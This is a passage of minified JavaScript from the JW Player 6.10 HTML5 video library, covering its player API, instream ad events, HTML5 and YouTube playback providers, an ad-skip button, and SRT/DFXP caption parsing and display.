ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return g},_.remove=function(){o&&(o.removeAttribute("src"),C||o.load()),H(P),M=-1,g===o.parentNode&&g.removeChild(o)},_.setVisibility=function(e){e||O?Q.css.style(g,{visibility:"visible",opacity:1}):Q.css.style(g,{visibility:"",opacity:0})},_.resize=function(e,t,n){return Q.stretch(n,o,e,t,o.videoWidth,o.videoHeight)},_.setControls=function(e){o.controls=!!e},_.supportsFullscreen=function(){return!0},_.setFullScreen=function(e){if(e=!!e){try{var t=o.webkitEnterFullscreen||o.webkitEnterFullScreen;t&&t.apply(o)}catch(e){return!1}return _.getFullScreen()}return(t=o.webkitExitFullscreen||o.webkitExitFullScreen)&&t.apply(o),e},_.getFullScreen=function(){return U||o.webkitDisplayingFullscreen},_.audioMode=function(){if(!b)return!1;var e=b[0].type;return"oga"==e||"aac"==e||"mp3"==e||"vorbis"==e},_.setCurrentQuality=function(e){M!=e&&(0<=(e=parseInt(e,10))&&b&&b.length>e)&&(M=e,Q.saveCookie("qualityLabel",b[e].label),n(W.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:u(b)}),p(e=(10*o.currentTime|0)/10,e=(e=(10*o.duration|0)/10)<=0?v:e))},_.getCurrentQuality=function(){return M},_.getQualityLevels=function(){return u(b)},o=o||document.createElement("video"),Q.foreach(R,function(e,t){o.addEventListener(e,t,!1)}),N||(o.controls=!0,o.controls=!1),o.setAttribute("x-webkit-airplay","allow"),B=!0}}(jwplayer),function(S,k){function e(){return!1}function t(){}var P=S.jwplayer,T=P.utils,B=P.events,M=B.state,O=new T.scriptloader(S.location.protocol+"//www.youtube.com/iframe_api"),N=T.isMobile(),D=T.isSafari();S.onYouTubeIframeAPIReady=function(){O=null},P.html5.youtube=function(n){function a(){var e;(e=!!g)&&((e=v.parentNode)||(E||(P(n).onReady(a),E=!0),e=null),e=!!e),e&&b&&b.apply(h)}function i(e){var t={oldstate:w,newstate:e};w=e,clearInterval(L),e!==M.IDLE&&(L=setInterval(o,250),e===M.PLAYING?T.css("#"+n+" .jwcontrols",{display:""}):e===M.BUFFERING&&r()),h.sendEvent(B.JWPLAYER_PLAYER_STATE,t)}function o(){var e,t;m&&m.getPlayerState&&(null!=(e=m.getPlayerState())&&e!==I&&c({data:I=e}),e===(t=g.PlayerState).PLAYING?(r(),e={position:(10*m.getCurrentTime()|0)/10,duration:m.getDuration()},h.sendEvent(B.JWPLAYER_MEDIA_TIME,e)):e===t.BUFFERING&&r())}function r(){var e=0;m&&m.getVideoLoadedFraction&&(e=Math.round(100*m.getVideoLoadedFraction())),y!==e&&(y=e,h.sendEvent(B.JWPLAYER_MEDIA_BUFFER,{bufferPercent:e}))}function s(){var e={duration:m.getDuration(),width:v.clientWidth,height:v.clientHeight};h.sendEvent(B.JWPLAYER_MEDIA_META,e)}function l(){C&&(C.apply(h),C=null)}function c(e){var t=g.PlayerState;switch(e.data){case t.ENDED:w!=M.IDLE&&(R=!0,h.sendEvent(B.JWPLAYER_MEDIA_BEFORECOMPLETE,void 0),i(M.IDLE),R=!1,h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0));break;case t.PLAYING:x=!1,j&&(j=!1,s(),e={levels:h.getQualityLevels(),currentQuality:h.getCurrentQuality()},h.sendEvent(B.JWPLAYER_MEDIA_LEVELS,e)),i(M.PLAYING);break;case t.PAUSED:i(M.PAUSED);break;case t.BUFFERING:i(M.BUFFERING);break;case t.CUED:i(M.IDLE)}}function d(){j&&h.play()}function u(){h.sendEvent(B.JWPLAYER_MEDIA_ERROR,{message:"Error loading YouTube: Video could not be played"})}function p(){(N||D)&&(h.setVisibility(!0),T.css("#"+n+" .jwcontrols",{display:"none"}))}function A(){if(clearInterval(L),m&&m.stopVideo)try{m.stopVideo(),m.clearVideo()}catch(e){}}function e(){A(),v&&f&&f===v.parentNode&&f.removeChild(v),b=C=m=null}function t(e){C=null;var t,n,i=T.youTubeID(e.sources[0].file);e.image||(e.image="http://i.ytimg.com/vi/"+i+"/0.jpg"),h.setVisibility(!0),m?m.getPlayerState?m.getVideoData().video_id!==i?(x?(A(),m.cueVideoById(i)):m.loadVideoById(i),(t=m.getPlayerState())!==(n=g.PlayerState).UNSTARTED&&t!==n.CUED||p()):(0<m.getCurrentTime()&&m.seekTo(0),s()):C=function(){h.load(e)}:(b=function(){if(!i)throw{name:"YouTubeID",message:"Invalid YouTube ID"};if(!v.parentNode)throw{name:"YouTubeVideoLayer",message:"YouTube iFrame removed from DOM"};var e={height:"100%",width:"100%",videoId:i,playerVars:T.extend({autoplay:0,controls:0,showinfo:0,rel:0,modestbranding:0,playsinline:1,origin:location.protocol+"//"+location.hostname},void 0),events:{onReady:l,onStateChange:c,onPlaybackQualityChange:d,onError:u}};h.setVisibility(!0),m=new g.Player(v,e),v=m.getIframe(),b=null,p()},a())}var f,h=T.extend(this,new B.eventdispatcher("html5.youtube")),g=S.YT,m=null,v=k.createElement("div"),w=M.IDLE,y=-1,E=!1,b=null,C=null,L=-1,I=-1,R=!1,x=N||D,j=!0;!g&&O&&(O.addEventListener(B.COMPLETE,function e(t){S.YT&&S.YT.loaded?(g=S.YT,a()):setTimeout(e,100)}),O.addEventListener(B.ERROR,function(){u()}),O.load()),v.id=n+"_youtube",h.init=function(e){t(e)},h.destroy=function(){e(),f=v=g=h=null},h.getElement=function(){return v},h.load=function(e){i(M.BUFFERING),t(e),h.play()},h.stop=function(){A(),i(M.IDLE)},h.play=function(){x||m.playVideo&&m.playVideo()},h.pause=function(){x||m.pauseVideo&&m.pauseVideo()},h.seek=function(e){x||m.seekTo&&m.seekTo(e)},h.volume=function(e){m&&m.setVolume(e)},h.mute=function(e){m&&e&&m.setVolume(0)},h.detachMedia=function(){return k.createElement("video")},h.attachMedia=function(){R&&(i(M.IDLE),h.sendEvent(B.JWPLAYER_MEDIA_COMPLETE,void 0),R=!1)},h.setContainer=function(e){(f=e).appendChild(v),h.setVisibility(!0)},h.getContainer=function(){return f},h.supportsFullscreen=function(){return!!(f&&(f.requestFullscreen||f.requestFullScreen||f.webkitRequestFullscreen||f.webkitRequestFullScreen||f.webkitEnterFullscreen||f.webkitEnterFullScreen||f.mozRequestFullScreen||f.msRequestFullscreen))},h.remove=function(){e()},h.setVisibility=function(e){e?(T.css.style(v,{display:"block"}),T.css.style(f,{visibility:"visible",opacity:1})):N||D||T.css.style(f,{opacity:0})},h.resize=function(e,t,n){return T.stretch(n,v,e,t,v.clientWidth,v.clientHeight)},h.checkComplete=function(){return R},h.getCurrentQuality=function(){if(m){if(m.getAvailableQualityLevels){var e=m.getPlaybackQuality();return m.getAvailableQualityLevels().indexOf(e)}return-1}},h.getQualityLevels=function(){if(m){var e=[];if(m.getAvailableQualityLevels)for(var t=m.getAvailableQualityLevels(),n=t.length;n--;)e.push({label:t[n]});return e}},h.setCurrentQuality=function(e){var t;m&&m.getAvailableQualityLevels&&((t=m.getAvailableQualityLevels()).length&&m.setPlaybackQuality(t[t.length-e-1]))}},P.html5.youtube.prototype={seekDrag:t,setFullScreen:e,getFullScreen:e,setControls:t,audioMode:e}}(window,document),function(e){var E=e.utils,b=E.css,C=e.events;e.html5.adskipbutton=function(e,t,n,a){function i(e){g<0||s(e=n.replace(/xx/gi,Math.ceil(g-e)))}function o(e,t){var n;"number"==E.typeOf(v)?g=v:"%"==v.slice(-1)?(n=parseFloat(v.slice(0,-1)),t&&!isNaN(n)&&(g=t*n/100)):"string"==E.typeOf(v)?g=E.seconds(v):isNaN(v)||(g=v)}function r(){m&&y.sendEvent(C.JWPLAYER_AD_SKIPPED)}function s(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!1),c(t,0,0,80,30,5,!1,!0,!1),t.fillStyle="#979797",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(f,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function l(e){e=e||a;var t=p.getContext("2d");t.clearRect(0,0,80,30),c(t,0,0,80,30,5,!0,!1,!0),c(t,0,0,80,30,5,!1,!0,!0),t.fillStyle="#FFFFFF",t.globalAlpha=1;var n=p.height/2,i=p.width/2;t.textAlign="center",t.font="Bold 12px Sans-Serif",e===a&&(i-=f.width,t.drawImage(h,p.width-(p.width-t.measureText(a).width)/2-4,(30-f.height)/2)),t.fillText(e,i,4+n)}function c(e,t,n,i,a,o,r,s,l){void 0===s&&(s=!0),void 0===o&&(o=5),e.beginPath(),e.moveTo(t+o,n),e.lineTo(t+i-o,n),e.quadraticCurveTo(t+i,n,t+i,n+o),e.lineTo(t+i,n+a-o),e.quadraticCurveTo(t+i,n+a,t+i-o,n+a),e.lineTo(t+o,n+a),e.quadraticCurveTo(t,n+a,t,n+a-o),e.lineTo(t,n+o),e.quadraticCurveTo(t,n,t+o,n),e.closePath(),s&&(e.strokeStyle="white",e.globalAlpha=l?1:.25,e.stroke()),r&&(e.fillStyle="#000000",e.globalAlpha=.5,e.fill())}function d(e,t){e=document.createElement(e);return t&&(e.className=t),e}var u,p,A,f,h,g=-1,m=!1,v=0,w=!1,y=E.extend(this,new C.eventdispatcher);y.updateSkipTime=function(e,t){o(0,t),0<=g&&(b.style(u,{visibility:A?"visible":"hidden"}),0<g-e?(i(e),m&&(m=!1,u.style.cursor="default")):m||(m=!0,u.style.cursor="pointer",(w?l:s)()))},this.reset=function(e){m=!1,v=e,o(0,0),i(0)},y.show=function(){A=!0,0<g&&b.style(u,{visibility:"visible"})},y.hide=function(){A=!1,b.style(u,{visibility:"hidden"})},this.element=function(){return u},(f=new Image).src="[data-uri]",f.className="jwskipimage jwskipout",(h=new Image).src="[data-uri]",h.className="jwskipimage jwskipover",(u=d("div","jwskip")).id=e+"_skipcontainer",p=d("canvas"),u.appendChild(p),y.width=p.width=80,y.height=p.height=30,u.appendChild(h),u.appendChild(f),b.style(u,{visibility:"hidden",bottom:t}),u.addEventListener("mouseover",function(){w=!0,m&&l()}),u.addEventListener("mouseout",function(){w=!1,m&&s()}),E.isMobile()?new E.touch(u).addEventListener(E.touchEvents.TAP,r):u.addEventListener("click",r)},b(".jwskip",{position:"absolute",float:"right",display:"inline-block",width:80,height:30,right:10}),b(".jwskipimage",{position:"relative",display:"none"})}(window.jwplayer),function(L){var e=L.html5,I=L.utils,R=L.events,x=R.state,j=L.parsers,t=I.css,S=I.isAndroid(4,!0),k="playing",P=document;e.captions=function(o,n){function r(e){I.log("CAPTIONS("+e+")")}function t(e){(b=e.fullscreen)?(i(),setTimeout(i,500)):c(!0)}function i(){var e=A.offsetHeight,t=A.offsetWidth;0!==e&&0!==t&&f.resize(t,Math.round(.94*e))}function s(e){w++,r(e),w==v.length&&(0<y&&(d(y),y=-1),l())}function l(){for(var e=[],t=0;t<v.length;t++)e.push(v[t]);C.sendEvent(R.JWPLAYER_CAPTIONS_LOADED,{captionData:e})}function c(e){v.length&&h==k&&0<E?(f.show(),b?t({fullscreen:!0}):(a(),e&&setTimeout(a,500))):f.hide()}function a(){f.resize()}function d(e){0<e?(E=0|e,(g=e-1)>=v.length||(v[g].data?f.populate(v[g].data):w==v.length?(r("file not loaded: "+v[g].file),0!==E&&u(R.JWPLAYER_CAPTIONS_CHANGED,v,0),E=0):y=e,c(!1))):(E=0,c(!1))}function u(e,t,n){C.sendEvent(e,{type:e,tracks:t,track:n})}function p(){for(var e=[{label:"Off"}],t=0;t<v.length;t++)e.push({label:v[t].label});return e}var A,f,h,g,e={back:!0,color:"#FFFFFF",fontSize:15,fontFamily:"Arial,sans-serif",fontOpacity:100,backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFFFFF",windowOpacity:0},m={fontStyle:"normal",fontWeight:"normal",textDecoration:"none"},v=[],w=0,y=-1,E=0,b=!1,C=new R.eventdispatcher;I.extend(this,C),this.element=function(){return A},this.getCaptionsList=p,this.getCurrentCaptions=function(){return E},this.setCurrentCaptions=function(e){0<=e&&E!=e&&e<=v.length&&(d(e),e=p(),I.saveCookie("captionLabel",e[E].label),u(R.JWPLAYER_CAPTIONS_CHANGED,e,E))},(A=P.createElement("div")).id=o.id+"_caption",A.className="jwcaptions",o.jwAddEventListener(R.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case x.IDLE:c(!(h="idle"));break;case x.PLAYING:c(!(h=k))}}),o.jwAddEventListener(R.JWPLAYER_PLAYLIST_ITEM,function(){g=0,v=[],f.update(0),w=0;for(var e=o.jwGetPlaylist()[o.jwGetPlaylistIndex()].tracks,t=[],n=0,i="",a=0,i="",n=0;n<e.length;n++)"captions"!=(i=e[n].kind.toLowerCase())&&"subtitles"!=i||t.push(e[n]);if(E=0,!S){for(n=0;n<t.length;n++)(i=t[n].file)&&(t[n].label||(t[n].label=n.toString()),v.push(t[n]),function(e,i){I.ajax(e,function(e){var t=e.responseXML?e.responseXML.firstChild:null;if(w++,t)for("xml"==j.localName(t)&&(t=t.nextSibling);t.nodeType==t.COMMENT_NODE;)t=t.nextSibling;t=new(t&&"tt"==j.localName(t)?L.parsers.dfxp:L.parsers.srt);try{var n=t.parse(e.responseText);g<v.length&&(v[i].data=n),c(!1)}catch(e){r(e.message+": "+v[i].file)}w==v.length&&(0<y&&(d(y),y=-1),l())},s,!0)}(v[n].file,n));for(n=0;n<v.length;n++)if(v[n].default){a=n+1;break}if(i=(e=I.getCookies()).captionLabel)for(e=p(),n=0;n<e.length;n++)if(i==e[n].label){a=n;break}0<a&&d(a),c(!1),u(R.JWPLAYER_CAPTIONS_LIST,p(),E)}}),o.jwAddEventListener(R.JWPLAYER_MEDIA_ERROR,r),o.jwAddEventListener(R.JWPLAYER_ERROR,r),o.jwAddEventListener(R.JWPLAYER_READY,function(){I.foreach(e,function(e,t){n&&(void 0!==n[e]?t=n[e]:void 0!==n[e.toLowerCase()]&&(t=n[e.toLowerCase()])),m[e]=t}),f=new L.html5.captions.renderer(m,A),c(!1)}),o.jwAddEventListener(R.JWPLAYER_MEDIA_TIME,function(e){f.update(e.position)}),o.jwAddEventListener(R.JWPLAYER_FULLSCREEN,t),o.jwAddEventListener(R.JWPLAYER_RESIZE,function(){c(!1)})},t(".jwcaptions",{position:"absolute",cursor:"pointer",width:"100%",height:"100%",overflow:"hidden"})}(jwplayer),function(e){var y=e.utils,E=y.css.style;e.html5.captions.renderer=function(i,e){function 